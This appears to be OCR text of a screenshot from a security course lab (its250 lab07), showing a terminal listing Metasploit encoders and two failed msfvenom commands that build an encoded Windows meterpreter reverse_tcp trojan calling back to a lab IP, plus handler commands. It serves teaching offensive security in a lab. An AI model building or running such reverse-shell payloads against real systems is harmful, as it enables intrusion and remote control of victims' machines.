 Menu
12:19 PM
its250/labs/lab07 at master · ufidon/its250 · GitHub — Mozilla Firefox
its250/labs/lab07 at mas
Privilege Escalation - Me
Greenbone Security Assi
https://github.com/ufidon/its250/tree/master/labs/lab07
2. Tasks (100%)
Note: replace VM IPs with yours in these tasks
i@cit: ~/Documents/its250/lab07
File Edit View Search Terminal Tabs Help
i@cit: ~/Documents/its250/lab07
i@cit: ~/Documents/its250/lab07
x86/context_stat manual stat(2)-based Context Keyed Payload Encoder
x86/context_time manual time(2)-based Context Keyed Payload Encoder
x86/countdown normal Single-byte XOR Countdown Encoder
x86/fnstenv_mov normal Variable-length Fnstenv/mov Dword XOR Encoder
x86/jmp_call_additive normal Jump/Call XOR Additive Feedback Encoder
x86/nonalpha low Non-Alpha Encoder
x86/nonupper low Non-Upper Encoder
x86/opt_sub manual Sub Encoder (optimised)
x86/service manual Register Service
x86/shikata_ga_nai excellent Polymorphic XOR Additive Feedback Encoder
x86/single_static_bit manual Single Static Bit
x86/unicode_mixed manual Alpha2 Alphanumeric Unicode Mixedcase Encoder
x86/unicode_upper manual Alpha2 Alphanumeric Unicode Uppercase Encoder
x86/xor_dynamic normal Dynamic key XOR Encoder
i@cit:~/Documents/its250/lab07$ msfvenom --platform windows --arch x86_64 -b '\x00' -p windows/meterpreter/reverse_tcp
--encoder 'x86/shikata_ga_nai' LHOST=192.168.153.131 LPORT=12345 -f exe > trojan64.exe
Error: The selected arch is incompatible with the payload
i@cit:~/Documents/its250/lab07$ msfvenom --platform windows --arch x86_64 -b '\x00' -p windows/meterpreter/reverse_tcp
--encoder 'x64/xor' LHOST=192.168.153.131 LPORT=12345 -f exe > trojan64.exe
Error: The selected arch is incompatible with the payload
i@cit:~/Documents/its250/lab07$
set exitonsession false
exploit -j
its250/labs/lab07 at m...
[lab07]
i@cit: ~/Documents/it...